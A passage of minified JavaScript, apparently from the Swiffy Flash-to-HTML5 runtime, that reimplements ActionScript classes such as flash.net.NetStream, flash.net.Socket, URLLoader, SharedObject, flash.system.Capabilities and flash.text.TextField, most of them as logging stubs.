e=t.width,n=t.height,r=e*n*4,o=Z(i),s=o.position;r+s>o.da.byteLength&&(r=o.da.byteLength-s,0>=r&&(s=0)),s=new Uint8Array(o.da.buffer,s,r),o.position+=r,this.__swiffy_d.au(t.x,t.y,e,n,s,i.endian==Eq.LITTLE_ENDIAN)},X.prototype.setVector=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=rn(i,mo),this.__swiffy_d.Yw(t.x,t.y,t.width,t.height,i.__swiffy_v)},X.prototype.threshold=function(t,i,e,n,r,o,s,a){return Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"String"),Q(r,"uint"),Q(o,"uint",0),Q(s,"uint",4294967295),Q(a,"Boolean",!1),R(this,"threshold"),0},X.prototype.unlock=function(t){Q(t,"flash.geom.Rectangle",null),this.__swiffy_d.fx()},vk(X,function(t,i){return new qj(pj,t,i)});var $p=function(t){t=Q(t,"flash.display.DisplayObject"),Object.defineProperty(this,"__swiffy_d",{value:t.__swiffy_d})};N($p,"flash.geom.Transform"),Object.defineProperty($p.prototype,"colorTransform",{get:function(){return Aq(this.__swiffy_d.Fb)},set:function(t){t=Q(t,"flash.geom.ColorTransform");var i=this.__swiffy_d;i.pc(t.__swiffy_v),i.cb()}}),Object.defineProperty($p.prototype,"concatenatedColorTransform",{get:function(){return Aq(this.__swiffy_d.ld())}}),Object.defineProperty($p.prototype,"concatenatedMatrix",{get:function(){return Cq(this.__swiffy_d.Ha())}}),Object.defineProperty($p.prototype,"matrix",{get:function(){return Cq(this.__swiffy_d.Za())},set:function(t){t=Q(t,"flash.geom.Matrix");var i=this.__swiffy_d;i.setTransform(Po(t)),i.cb()}}),Object.defineProperty($p.prototype,"pixelBounds",{get:function(){var t=this.__swiffy_d,i=t.tb().kd().clone();return i.na(t.Ha()),new tq(Math.floor(i.j/20),Math.floor(i.i/20),Math.ceil((i.t-i.j)/20),Math.ceil((i.s-i.i)/20))}});var Gq=function(t,i,e,n){this.w=k(n)?Number(n):0,this.x=k(t)?Number(t):0,this.y=k(i)?Number(i):0,this.z=k(e)?Number(e):0},Hq=N(Gq,"flash.geom.Vector3D");Object.defineProperty(Gq.prototype,"lengthSquared",{get:function(){return this.x*this.x+this.y*this.y+this.z*this.z}}),Object.defineProperty(Gq.prototype,"length",{get:function(){return Math.sqrt(this.lengthSquared)}}),Object.defineProperty(Hq,"X_AXIS",{value:new Gq(1,0,0,0)}),Object.defineProperty(Hq,"Y_AXIS",{value:new Gq(0,1,0,0)}),Object.defineProperty(Hq,"Z_AXIS",{value:new Gq(0,0,1,0)}),Gq.prototype.add=function(t){return new Gq(this.x+t.x,this.y+t.y,this.z+t.z)},Hq.angleBetween=function(){return 0},Gq.prototype.clone=function(){return new Gq(this.x,this.y,this.z,this.w)},Gq.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.z=t.z,this.w=t.w},Gq.prototype.crossProduct=function(){return new Gq},Gq.prototype.decrementBy=function(){},Hq.distance=function(t,i){return t.subtract(i).length},Gq.prototype.dotProduct=function(){return 0},Gq.prototype.equals=function(t,i){return this.x==t.x&&this.y==t.y&&this.z==t.z&&(!i||this.w==t.w)},Gq.prototype.incrementBy=function(){},Gq.prototype.nearEquals=function(){return!1},Gq.prototype.negate=function(){},Gq.prototype.normalize=function(){return 0},Gq.prototype.project=function(){},Gq.prototype.scaleBy=function(){},Gq.prototype.setTo=function(t,i,e){this.x=Number(t),this.y=Number(i),this.z=Number(e)},Gq.prototype.subtract=function(t){return new Gq(this.x-t.x,this.y-t.y,this.z-t.z)},Gq.prototype.toString=function(){return"Vector3D("+this.x+", "+this.y+", "+this.z+")"};var Iq=N(function(){},"flash.media.AudioDecoder");Object.defineProperties(Iq,{DOLBY_DIGITAL:{value:"DolbyDigital"},DOLBY_DIGITAL_PLUS:{value:"DolbyDigitalPlus"},DTS:{value:"DTS"},DTS_EXPRESS:{value:"DTSExpress"},DTS_HD_HIGH_RESOLUTION_AUDIO:{value:"DTSHDHighResolutionAudio"},DTS_HD_MASTER_AUDIO:{value:"DTSHDMasterAudio"}});var Jq=function(t,i){Q(t,"flash.net.URLRequest",null),Q(i,"flash.media.SoundLoaderContext",null),O(this,"bytesLoaded","uint",0),O(this,"bytesTotal","Number",0),O(this,"isBuffering","Boolean",!1),O(this,"isURLInaccessible","Boolean",!0),O(this,"length","Number",0),O(this,"url","String","")};N(Jq,"flash.media.Sound"),Jq.prototype.play=function(){R(this,"play")},Jq.prototype.close=function(){R(this,"close")},Jq.prototype.connect=function(){R(this,"connect")},N(function(t,i){t=Q(t,"Number",1e3),i=Q(i,"Boolean",!1),O(this,"bufferTime","Number",t),O(this,"checkPolicyFile","Boolean",i)},"flash.media.SoundLoaderContext");var qq=function(t,i){t=Q(t,"Number",1),i=Q(i,"Number",0),O(this,"leftToLeft","Number",0),O(this,"leftToRight","Number",0),O(this,"pan","Number",i),O(this,"rightToLeft","Number",0),O(this,"rightToRight","Number",0),O(this,"volume","Number",t)};N(qq,"flash.media.SoundTransform");var Kq=function(t,i){Xp.call(this),Q(t,"int",320),Q(i,"int",240),this.deblocking=0,this.smoothing=!1},Lq=N(Kq,"flash.media.Video",Xp);vk(Kq,function(t,i){return new Bh(Yj,t,i)}),L(Lq,"deblocking",function(){return this.__swiffy_v.deblocking}),M(Lq,"deblocking",function(t){this.__swiffy_v.deblocking=Q(t,"int")}),L(Lq,"smoothing",function(){return this.__swiffy_v.smoothing}),M(Lq,"smoothing",function(t){this.__swiffy_v.smoothing=Q(t,"Boolean")}),L(Lq,"videoHeight",function(){return 0}),L(Lq,"videoWidth",function(){return 0}),Kq.prototype.attachCamera=function(){R(this,"attachCamera")},Kq.prototype.attachNetStream=function(t){Q(t,"flash.net.NetStream",null),R(this,"attachNetStream")},Kq.prototype.clear=function(){R(this,"clear")},km.prototype["flash.net.navigateToURL"]=function(t,i){if(!t)throw J(2007,"request");if(null==t.url)throw J(2007,"url");var e=k(i)?i:"_blank",n=0;t.data&&(n=t.method==Mq.POST?2:1);var r=Ze;r.c.Yg(new Ij(r,t.data?t.data.toString():null,t.url,e,n))};var Nq={};km.prototype["flash.net.registerClassAlias"]=function(t,i){if(null==t)throw J(2007,"aliasName");if(null==i)throw J(2007,"classObject");t=Q(t,"String"),i=Q(i,"Class"),R(this,"flash.net.registerClassAlias"),Nq[t]=i},km.prototype["flash.net.getClassByAlias"]=function(t){if(null==t)throw J(2007,"aliasName");t=Q(t,"String"),R(this,"flash.net.getClassByAlias");var i=Nq[t];if(!i)throw J(1014,t);return i};var Oq=function(){W.call(this),O(this,"client","Object",null),P(this,"domain",""),O(this,"isPerUser","Boolean",!1)},Pq=N(Oq,"flash.net.LocalConnection",W);Object.defineProperty(Pq,"isSupported",{value:!1}),Oq.prototype.allowDomain=function(){R(this,"allowDomain")},Oq.prototype.allowInsecureDomain=function(){R(this,"allowInsecureDomain")},Oq.prototype.close=function(){R(this,"close")},Oq.prototype.connect=function(t){Q(t,"String",""),R(this,"connect")},Oq.prototype.send=function(t,i){Q(t,"String",""),Q(i,"String",""),R(this,"send")};var Qq=function(){W.call(this),O(this,"client","Object",null),P(this,"connectedProxyType",""),P(this,"farID",""),P(this,"farNonce",""),O(this,"httpIdleTimeout","Number",0),O(this,"maxPeerConnections","uint",0),P(this,"nearID",""),P(this,"nearNonce",""),O(this,"objectEncoding","uint",0),P(this,"protocol",""),O(this,"proxyType","String",""),P(this,"unconnectedPeerStreams",null),P(this,"uri",""),P(this,"usingTLS",!1),this.__swiffy_v.cw=!1},Rq=N(Qq,"flash.net.NetConnection",W);L(Rq,"connected",function(){return this.__swiffy_v.cw}),Object.defineProperty(Rq,"defaultObjectEncoding",{value:0}),Qq.prototype.addHeader=function(t,i,e){Q(t,"String",""),Q(i,"Boolean",!1),Q(e,"Object",null),R(this,"addHeader")},Qq.prototype.call=function(t,i){Q(t,"String",""),Q(i,"flash.net.Responder",null),R(this,"call")},Qq.prototype.close=function(){R(this,"close")},Qq.prototype.connect=function(t){Q(t,"String",""),R(this,"connect")};var Tq=function(t,i){W.call(this),Q(t,"flash.net.NetConnection",null),Q(i,"String","connectToFMS"),O(this,"audioReliable","Boolean",!1),O(this,"audioSampleAccess","Boolean",!1),P(this,"backBufferLength",0),O(this,"backBufferTime","Number",0),O(this,"bufferTimeMax","Number",0),O(this,"checkPolicyFile","Boolean",!1),O(this,"dataReliable","Boolean",!1),P(this,"farID",""),P(this,"farNonce",""),O(this,"inBufferSeek","Boolean",!1),P(this,"info",null),P(this,"liveDelay",0),O(this,"maxPauseBufferTime","Number",0),O(this,"multicastAvailabilitySendToAll","Boolean",!1),O(this,"multicastAvailabilityUpdatePeriod","Number",0),O(this,"multicastFetchPeriod","Number",0),P(this,"multicastInfo",null),O(this,"multicastPushNeighborLimit","Number",0),O(this,"multicastRelayMarginDuration","Number",0),O(this,"multicastWindowDuration","Number",0),P(this,"nearNonce",""),P(this,"objectEncoding",0),P(this,"peerStreams",null),O(this,"soundTransform","flash.media.SoundTransform",null),O(this,"useHardwareDecoder","Boolean",!1),O(this,"useJitterBuffer","Boolean",!1),O(this,"videoReliable","Boolean",!1),O(this,"videoSampleAccess","Boolean",!1),O(this,"videoStreamSettings","flash.media.VideoStreamSettings",null);var e=Sq(this);e.dm=0,e.Th=.1,e.Uh=0,e.Vh=0,e.em=0,e.time=0,e.yh=null},Sq=function(t){return t.__swiffy_v},Uq=N(Tq,"flash.net.NetStream",W);L(Uq,"bufferTime",function(){return Sq(this).Th}),M(Uq,"bufferTime",function(t){Sq(this).Th=Q(t,"Number")}),L(Uq,"bufferLength",function(){return Sq(this).dm}),L(Uq,"bytesLoaded",function(){return Sq(this).Uh}),L(Uq,"bytesTotal",function(){return Sq(this).Vh}),L(Uq,"currentFPS",function(){return Sq(this).em}),L(Uq,"time",function(){return Sq(this).time}),L(Uq,"client",function(){return Sq(this).yh}),M(Uq,"client",function(t){Sq(this).yh=t}),Object.defineProperty(Uq,"CONNECT_TO_FMS",{value:"connectToFMS"}),Object.defineProperty(Uq,"DIRECT_CONNECTIONS",{value:"directConnections"}),Tq.prototype.appendBytes=function(t){Q(t,"flash.utils.ByteArray",null),R(this,"appendBytes")},Tq.prototype.appendBytesAction=function(t){Q(t,"String",""),R(this,"appendBytesAction")},Tq.prototype.attach=function(t){Q(t,"flash.net.NetConnection",null),R(this,"attach")},Tq.prototype.attachAudio=function(){R(this,"attachAudio")},Tq.prototype.attachCamera=function(t,i){Q(i,"int",-1),R(this,"attachCamera")},Tq.prototype.close=function(){R(this,"close")},Tq.prototype.dispose=function(){R(this,"dispose")},Tq.prototype.onPeerConnect=function(t){return Q(t,"flash.net.NetStream",null),R(this,"onPeerConnect"),!1},Tq.prototype.pause=function(){R(this,"pause")},Tq.prototype.play=function(){R(this,"play")},Tq.prototype.play2=function(t){Q(t,"flash.net.NetStreamPlayOptions",null),R(this,"play2")},Tq.prototype.preloadEmbeddedData=function(t){Q(t,"flash.net.NetStreamPlayOptions",null),R(this,"preloadEmbeddedData")},Tq.prototype.publish=function(t,i){Q(t,"String","null"),Q(i,"String","null"),R(this,"publish")},Tq.prototype.receiveAudio=function(t){Q(t,"Boolean",!1),R(this,"receiveAudio")},Tq.prototype.receiveVideo=function(t){Q(t,"Boolean",!1),R(this,"receiveVideo")},Tq.prototype.receiveVideoFPS=function(t){Q(t,"Number",0),R(this,"receiveVideoFPS")},Uq.resetDRMVouchers=function(){R(this,"resetDRMVouchers")},Tq.prototype.resume=function(){R(this,"resume")},Tq.prototype.seek=function(t){Q(t,"Number"),R(this,"seek"),this.dispatchEvent(new Dp("netStatus",!1,!1,{code:"NetStream.SeekStart.Notify",level:"status"}))},Tq.prototype.send=function(t){Q(t,"String",""),R(this,"send")},Tq.prototype.setDRMAuthenticationCredentials=function(t,i,e){Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"setDRMAuthenticationCredentials")},Tq.prototype.step=function(t){Q(t,"int",0),R(this,"step")},Tq.prototype.togglePause=function(){R(this,"togglePause")},N(function(){W.call(this),O(this,"len","Number",0),O(this,"offset","Number",0),O(this,"oldStreamName","String",""),O(this,"start","Number",0),O(this,"streamName","String",""),O(this,"transition","String","")},"flash.net.NetStreamPlayOptions",W);var Vq=on(2012);Vq.u=N(Vq,"flash.net.ObjectEncoding"),Object.defineProperty(Vq.u,"dynamicPropertyWriter",{value:null}),Object.defineProperty(Vq.u,"AMF0",{value:0}),Object.defineProperty(Vq.u,"AMF3",{value:3}),Object.defineProperty(Vq.u,"DEFAULT",{value:3}),N(function(t,i){Q(t,"Function",null),Q(i,"Function",null)},"flash.net.Responder");var $=on(2012);$.ff=function(t){return t.__swiffy_v},$.Xq=function(){var t=jn($.u);W.call(t);var i=$.ff(t);return i.yh=t,i.np=$.Sl,i.data={},t},$.Yq={},$.Sl=Vq.u.AMF3,$.u=N($,"flash.net.SharedObject",W),L($.u,"client",function(){return $.ff(this).yh}),M($.u,"client",function(t){if(null==t)throw J(2004);$.ff(this).yh=t}),K($.u,"clear",function(){R(this,"clear"),$.ff(this).data={}}),K($.u,"close",function(){R(this,"close")}),K($.u,"connect",function(t,i){Q(t,"flash.net.NetConnection",null),Q(i,"String","null"),R(this,"connect")}),L($.u,"data",function(){return $.ff(this).data}),Object.defineProperty($.u,"defaultObjectEncoding",{get:function(){return $.Sl},set:function(t){$.Sl=Q(t,"uint")}}),K($.u,"flush",function(t){return Q(t,"int",0),R(this,"flush"),Wq.u.FLUSHED}),M($.u,"fps",function(){R(this,"fps")}),$.u.getLocal=function(t,i,e){return t=Q(t,"String",""),Q(i,"String",null),Q(e,"Boolean",!1),R(this,"getLocal"),(i=$.Yq[t])||($.Yq[t]=i=$.Xq()),i},$.u.getRemote=function(t,i,e,n){return Q(t,"String",""),Q(i,"String","null"),Q(e,"Object",!1),Q(n,"Boolean",!1),R(this,"getRemote"),$.Xq()},L($.u,"objectEncoding",function(){return $.ff(this).np}),M($.u,"objectEncoding",function(t){if(t=Q(t,"uint"),R(this,"objectEncoding"),t!=Vq.u.AMF0&&t!=Vq.u.AMF3)throw J(2008,"objectEncoding");$.ff(this).np=t}),K($.u,"send",function(){R(this,"send")}),K($.u,"setDirty",function(t){Q(t,"String",""),R(this,"setDirty")}),K($.u,"setProperty",function(t,i){Q(t,"String",""),Q(i,"Object",null),R(this,"setProperty")}),L($.u,"size",function(){return R(this,"size"),0});var Wq=on(2012);Wq.u=N(Wq,"flash.net.SharedObjectFlushStatus"),Object.defineProperty(Wq.u,"FLUSHED",{value:"flushed"}),Object.defineProperty(Wq.u,"PENDING",{value:"pending"});var Xq=function(t,i){W.call(this),Q(t,"String","null"),Q(i,"int",0),P(this,"bytesAvailable",0),P(this,"bytesPending",0),P(this,"connected",!1),O(this,"endian","String",Eq.BIG_ENDIAN),P(this,"localAddress",""),P(this,"localPort",0),O(this,"objectEncoding","uint",0),P(this,"remoteAddress",""),P(this,"remotePort",0),O(this,"timeout","uint",0)};N(Xq,"flash.net.Socket",W),Xq.prototype.close=function(){R(this,"close")},Xq.prototype.connect=function(t,i){Q(t,"String"),Q(i,"int"),R(this,"connect")},Xq.prototype.flush=function(){R(this,"flush")},Xq.prototype.readBoolean=function(){return R(this,"readBoolean"),!1},Xq.prototype.readByte=function(){return R(this,"readByte"),0},Xq.prototype.readBytes=function(t,i,e){Q(t,"flash.utils.ByteArray"),Q(i,"uint",0),Q(e,"uint",0),R(this,"readBytes")},Xq.prototype.readDouble=function(){return R(this,"readDouble"),0},Xq.prototype.readFloat=function(){return R(this,"readFloat"),0},Xq.prototype.readInt=function(){return R(this,"readInt"),0},Xq.prototype.readMultiByte=function(t,i){return Q(t,"uint"),Q(i,"String"),R(this,"readMultiByte"),""},Xq.prototype.readObject=function(){return R(this,"readObject"),null},Xq.prototype.readShort=function(){return R(this,"readShort"),0},Xq.prototype.readUnsignedByte=function(){return R(this,"readUnsignedByte"),0},Xq.prototype.readUnsignedInt=function(){return R(this,"readUnsignedInt"),0},Xq.prototype.readUnsignedShort=function(){return R(this,"readUnsignedShort"),0},Xq.prototype.readUTF=function(){return R(this,"readUTF"),""},Xq.prototype.readUTFBytes=function(t){return Q(t,"uint"),R(this,"readUTFBytes"),""},Xq.prototype.writeBoolean=function(t){Q(t,"Boolean"),R(this,"writeBoolean")},Xq.prototype.writeByte=function(t){Q(t,"int"),R(this,"writeByte")},Xq.prototype.writeBytes=function(t,i,e){Q(t,"flash.utils.ByteArray"),Q(i,"uint",0),Q(e,"uint",0),R(this,"writeBytes")},Xq.prototype.writeDouble=function(t){Q(t,"Number"),R(this,"writeDouble")},Xq.prototype.writeFloat=function(t){Q(t,"Number"),R(this,"writeFloat")},Xq.prototype.writeInt=function(t){Q(t,"int"),R(this,"writeInt")},Xq.prototype.writeMultiByte=function(t,i){Q(t,"String"),Q(i,"String"),R(this,"writeMultiByte")},Xq.prototype.writeObject=function(t){Q(t,"*"),R(this,"writeObject")},Xq.prototype.writeShort=function(t){Q(t,"int"),R(this,"writeShort")},Xq.prototype.writeUnsignedInt=function(t){Q(t,"uint"),R(this,"writeUnsignedInt")},Xq.prototype.writeUTF=function(t){Q(t,"String"),R(this,"writeUTF")},Xq.prototype.writeUTFBytes=function(t){Q(t,"String"),R(this,"writeUTFBytes")};var Zq=function(t){W.call(this),t=Q(t,"flash.net.URLRequest",null),O(this,"bytesLoaded","uint",0),O(this,"bytesTotal","uint",0),this.data=void 0,O(this,"dataFormat","String",Yq.TEXT),t&&this.load(t)};N(Zq,"flash.net.URLLoader",W),Zq.prototype.close=function(){R(this,"close")},Zq.prototype.load=function(t){t=Q(t,"flash.net.URLRequest"),R(this,"load");var i=this;this.dispatchEvent(new $o(bp.OPEN));var e=new pd;e.bc=function(t){i.bytesLoaded=1024,i.bytesTotal=1024,i.dispatchEvent(new Fp(Gp.PROGRESS,!1,!1,1024,1024)),i.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,400)),i.data=t,i.dispatchEvent(new $o(bp.COMPLETE))
},e.Gc=function(){},nd(t.url,null,t.method,t.data?t.data.toString():null,e,jq(t))};var Yq=N(function(){},"flash.net.URLLoaderDataFormat");P(Yq,"BINARY","binary"),P(Yq,"TEXT","text"),P(Yq,"VARIABLES","variables");var $q=function(t,i){Object.defineProperty(this,"__swiffy_v",{value:{name:Q(t,"String",""),value:Q(i,"String","")}})};N($q,"flash.net.URLRequestHeader");var ar=function(t){return t.__swiffy_v};Object.defineProperty($q.prototype,"name",{get:function(){return ar(this).name},set:function(t){ar(this).name=Q(t,"String","")}}),Object.defineProperty($q.prototype,"value",{get:function(){return ar(this).value},set:function(t){ar(this).value=Q(t,"String","")}});var jq=function(t){return t.requestHeaders.map(function(t){return ar(Q(t,"flash.net.URLRequestHeader"))})};N(function(t){t=Q(t,"String",null),O(this,"authenticate","Boolean",!1),O(this,"cacheResponse","Boolean",!1),O(this,"contentType","String",null),O(this,"data","Object",null),O(this,"digest","String",""),O(this,"followRedirects","Boolean",!1),O(this,"idleTimeout","Number",0),O(this,"manageCookies","Boolean",!1),O(this,"method","String",Mq.GET),O(this,"url","String",t),O(this,"useCache","Boolean",!1),O(this,"userAgent","String",""),P(this,"requestHeaders",[])},"flash.net.URLRequest");var br=function(){},Mq=N(br,"flash.net.URLRequestMethod");P(Mq,"DELETE","DELETE"),P(Mq,"GET","GET"),P(Mq,"HEAD","HEAD"),P(Mq,"OPTIONS","OPTIONS"),P(Mq,"POST","POST"),P(br,"PUT","PUT");var cr=function(t){t=Q(t,"String",null),null!=t&&this.decode(t)};N(cr,"flash.net.URLVariables"),Object.defineProperty(cr.prototype,"decode",{value:function(t){t=Q(t,"String"),t=qd(t,!0);var i=Object.keys(t);if(!i.length)throw J(2101);for(var e=0;e<i.length;e++){var n=i[e];if(!n.length)throw J(2101);var r=t[n];this[n]=1==r.length?r[0]:r}}}),Object.defineProperty(cr.prototype,"toString",{value:function(){return jd(this)}});var tp=function(t){return ln.call(dr,t)},dr=nn(function(t){hf(this,t||Ze.Pi)},"flash.system.ApplicationDomain",{Rj:function(t){return t=Q(t,"flash.system.ApplicationDomain",null),tp((t?v(t):Ze.Ao).zo())}});P(dr,"MIN_DOMAIN_MEMORY_LENGTH",1024),Object.defineProperty(dr,"currentDomain",{get:function(){return R(this,"currentDomain"),tp()}}),L(dr,"parentDomain",function(){return R(this,"parentDomain"),v(this).parent?tp(v(this).parent):null}),L(dr,"domainMemory",function(){return R(this,"domainMemory"),v(this).dj}),M(dr,"domainMemory",function(t){if(R(this,"domainMemory"),(t=Q(t,"flash.utils.ByteArray"))&&1024>t.length)throw J(1504);v(this).dj=t}),K(dr,"getDefinition",function(t){t=Q(t,"String"),R(this,"getDefinition");var i=v(this).Em(t);if(!k(i))throw J(1065,t);return i}),K(dr,"getQualifiedDefinitionNames",function(){return R(this,"getQualifiedDefinitionNames"),fo(String,[])}),K(dr,"hasDefinition",function(t){return t=Q(t,"String"),R(this,"hasDefinition"),t=v(this).Em(t),k(t)});var er=N(function(){},"flash.system.Capabilities");Object.defineProperty(er,"avHardwareDisable",{value:!1}),Object.defineProperty(er,"cpuArchitecture",{value:""}),Object.defineProperty(er,"hasAccessibility",{value:!1}),Object.defineProperty(er,"hasAudio",{value:!1}),Object.defineProperty(er,"hasAudioEncoder",{value:!1}),Object.defineProperty(er,"hasEmbeddedVideo",{value:!1}),Object.defineProperty(er,"hasIME",{value:!1}),Object.defineProperty(er,"hasMP3",{value:!1}),Object.defineProperty(er,"hasPrinting",{value:!1}),Object.defineProperty(er,"hasScreenBroadcast",{value:!1}),Object.defineProperty(er,"hasScreenPlayback",{value:!1}),Object.defineProperty(er,"hasStreamingAudio",{value:!0}),Object.defineProperty(er,"hasStreamingVideo",{value:!0}),Object.defineProperty(er,"hasTLS",{value:!1}),Object.defineProperty(er,"hasVideoEncoder",{value:!1}),Object.defineProperty(er,"isDebugger",{value:!1}),Object.defineProperty(er,"isEmbeddedInAcrobat",{value:!1}),Object.defineProperty(er,"language",{value:""}),Object.defineProperty(er,"localFileReadDisable",{value:!0}),Object.defineProperty(er,"manufacturer",{value:""}),Object.defineProperty(er,"maxLevelIDC",{value:"5.1"}),Object.defineProperty(er,"os",{value:""}),Object.defineProperty(er,"pixelAspectRatio",{value:1}),Object.defineProperty(er,"playerType",{value:"PlugIn"}),Object.defineProperty(er,"screenColor",{value:"color"}),Object.defineProperty(er,"screenDPI",{value:72}),Object.defineProperty(er,"screenResolutionX",{get:function(){return screen.width}}),Object.defineProperty(er,"screenResolutionY",{get:function(){return screen.height}}),Object.defineProperty(er,"serverString",{get:function(){var t,i=[];for(t in fr){var e=fr[t],e=m(e)?e(this):this[e],e=!0===e?"t":!1===e?"f":encodeURIComponent(e);i.push(t+"="+e)}return i.join("&")}}),Object.defineProperty(er,"supports32BitProcesses",{value:!1}),Object.defineProperty(er,"supports64BitProcesses",{value:!1}),Object.defineProperty(er,"touchscreenType",{value:""}),Object.defineProperty(er,"version",{get:function(){return"HTML 11,0,0,0"}}),er.hasMultiChannelAudio=function(t){return Q(t,"String",""),R(this,"hasMultiChannelAudio"),!1};var gr=function(t){return function(i){return i.hasMultiChannelAudio(t)}},fr={A:"hasAudio",SA:"hasStreamingAudio",SV:"hasStreamingVideo",EV:"hasEmbeddedVideo",MP3:"hasMP3",AE:"hasAudioEncoder",VE:"hasVideoEncoder",ACC:"hasAccessibility",PR:"hasPrinting",SP:"hasScreenPlayback",SB:"hasScreenBroadcast",DEB:"isDebugger",V:"version",M:"manufacturer",R:function(t){return t.screenResolutionX+"x"+t.screenResolutionY},COL:"screenColor",AR:"pixelAspectRatio",OS:"os",ARCH:"cpuArchitecture",L:"language",PR32:"supports32BitProcesses",PR64:"supports64BitProcesses",PT:"playerType",AVD:"avHardwareDisable",LFD:"localFileReadDisable",WD:function(){return!1},TLS:"hasTLS",ML:"maxLevelIDC",DP:"screenDPI",IME:"hasIME",DD:gr("DolbyDigital"),DDP:gr("DolbyDigitalPlus"),DTS:gr("DTS"),DTE:gr("DTSExpress"),DTH:gr("DTSHDHighResolutionAudio"),DTM:gr("DTSHDMasterAudio")};N(function(t,i,e){t=Q(t,"Boolean",!1),i=Q(i,"flash.system.ApplicationDomain",null),e=Q(e,"flash.system.SecurityDomain",null),O(this,"allowCodeImport","Boolean",!1),O(this,"allowLoadBytesCodeExecution","Boolean",!1),O(this,"applicationDomain","flash.system.ApplicationDomain",i),O(this,"checkPolicyFile","Boolean",t),O(this,"imageDecodingPolicy","String",""),O(this,"parameters","Object",null),O(this,"requestedContentParent","flash.display.DisplayObjectContainer",null),O(this,"securityDomain","flash.system.SecurityDomain",e),R(this,"<init>")},"flash.system.LoaderContext");var hr=on(2012);hr.u=N(hr,"flash.system.Security"),O(hr.u,"exactSettings","Boolean",!1),P(hr.u,"pageDomain",void 0),P(hr.u,"sandboxType","remote"),P(hr.u,"LOCAL_TRUSTED","localTrusted"),P(hr.u,"LOCAL_WITH_FILE","localWithFile"),P(hr.u,"LOCAL_WITH_NETWORK","localWithNetwork"),P(hr.u,"REMOTE","remote"),hr.u.allowDomain=function(){R(hr,"allowDomain")},hr.u.allowInsecureDomain=function(){R(hr,"allowInsecureDomain")},hr.u.loadPolicyFile=function(t){Q(t,"String"),R(hr,"loadPolicyFile")},hr.u.showSettings=function(t){Q(t,"String","default"),R(hr,"showSettings")};var ir=function(){},jr=N(ir,"flash.system.SecurityDomain");P(jr,"currentDomain",new ir);var kr=N(function(){},"flash.text.AntiAliasType");P(kr,"ADVANCED","advanced"),P(kr,"NORMAL","normal");var lr=N(function(){},"flash.text.FontStyle");P(lr,"BOLD","bold"),P(lr,"BOLD_ITALIC","boldItalic"),P(lr,"ITALIC","italic"),P(lr,"REGULAR","regular");var mr=N(function(){},"flash.text.FontType");P(mr,"DEVICE","device"),P(mr,"EMBEDDED","embedded"),P(mr,"EMBEDDED_CFF","embeddedCFF");var nr=function(){},or=N(nr,"flash.text.Font");Object.defineProperty(nr.prototype,"fontName",{get:function(){var t=this.__swiffy_v;return t?t.name:null}}),Object.defineProperty(nr.prototype,"fontStyle",{get:function(){var t=this.__swiffy_v;return t?t.bold?t.italic?lr.BOLD_ITALIC:lr.BOLD:t.italic?lr.ITALIC:lr.REGULAR:null}}),Object.defineProperty(nr.prototype,"fontType",{get:function(){return this.__swiffy_v?mr.EMBEDDED:null}}),or.enumerateFonts=function(t){Q(t,"Boolean",!1),t=[];var i,e=Ze.c.qc;for(i in e)for(var n=e[i],r=0;r<n.length;r++){var o=new nr;Object.defineProperty(o,"__swiffy_v",{value:n[r]}),t.push(o)}return t},nr.prototype.hasGlyphs=function(t){t=Q(t,"String");var i=this.__swiffy_v;if(!i)return!1;for(var e=0;e<t.length;e++)if(!i.Cm(t.charAt(e)))return!1;return!0},or.registerFont=function(t){throw Q(t,"Class"),J(1508,"font")};var pr=function(){bq.call(this)},qr=N(pr,"flash.text.TextField",bq);vk(pr,function(t,i){return new sk({id:0,height:240,html:!0,selectable:!0,leftMargin:0,rightMargin:0},new $c(0,0,2e3,2e3),t.Od).rc(t,null,i)}),L(qr,"textHeight",function(){return w(this).hl()/20}),L(qr,"textWidth",function(){return w(this).il()/20}),pr.prototype.appendText=function(t){var i=w(this);i.Ec(i.Ka+Mj(String(t)))},pr.prototype.getTextFormat=function(t,i){var e=w(this).pr(t,i);return rr(e)},pr.prototype.setTextFormat=function(t,i,e){if(t=Q(t,"flash.text.TextFormat"),null==t)throw J(2007,"format");w(this).Lj(v(t),i,e)},Object.defineProperty(pr.prototype,"text",{get:function(){var t=w(this),i=t.Ka;return t.Sb&&(i=Lj(i,t.definition.multiline)),i},set:function(t){var i=w(this);t=String(t),i.Sb&&(t=Mj(t),i.Hi(!1)),i.Ec(t),i.Hi(!0)}}),Object.defineProperty(pr.prototype,"htmlText",{get:function(){var t=w(this),i=t.Ka;return t.Sb&&(i=Nj(String(i))),i},set:function(t){var i=w(this),e=lf();e.color=4278190080,i.Lj(e),i.Ec(String(t))}}),Object.defineProperty(pr.prototype,"length",{get:function(){return this.text.length}}),Object.defineProperty(pr.prototype,"textColor",{get:function(){return w(this).or()},set:function(t){w(this).Jr(t)}}),Object.defineProperty(pr.prototype,"autoSize",{get:function(){return w(this).yf},set:function(t){switch(t){case"center":case"left":case"none":case"right":break;default:throw J(2008,"autoSize")}w(this).yr(t)}}),Object.defineProperty(pr.prototype,"selectable",{get:function(){return w(this).Pg},set:function(t){t=Q(t,"Boolean"),w(this).Ir(t)}}),Object.defineProperty(pr.prototype,"border",{get:function(){return w(this).pi},set:function(t){t=Q(t,"Boolean"),w(this).Ar(t)}}),Object.defineProperty(pr.prototype,"borderColor",{get:function(){return w(this).oi},set:function(t){w(this).Br(Number(t))}}),Object.defineProperty(pr.prototype,"background",{get:function(){return w(this).ni},set:function(t){t=Q(t,"Boolean"),w(this).xg(t)}}),Object.defineProperty(pr.prototype,"backgroundColor",{get:function(){return w(this).mi},set:function(t){w(this).zr(Number(t))}}),Object.defineProperty(pr.prototype,"type",{get:function(){var t=sr;return w(this).Qi?t.INPUT:t.DYNAMIC},set:function(t){switch(t){case sr.DYNAMIC:t=!1;break;case sr.INPUT:t=!0;break;default:throw J(2008,"type")}w(this).Um(t)}}),Object.defineProperty(pr.prototype,"antiAliasType",{get:function(){return"advanced"==w(this).el?kr.ADVANCED:kr.NORMAL},set:function(t){w(this).xr(t==kr.ADVANCED?"advanced":"normal")}}),Object.defineProperty(pr.prototype,"numLines",{get:function(){return w(this).qd.length}}),pr.prototype.getLineText=function(t){if(t=w(this).ow(t),null===t)throw new RangeError;return t},Object.defineProperty(pr.prototype,"multiline",{get:function(){return 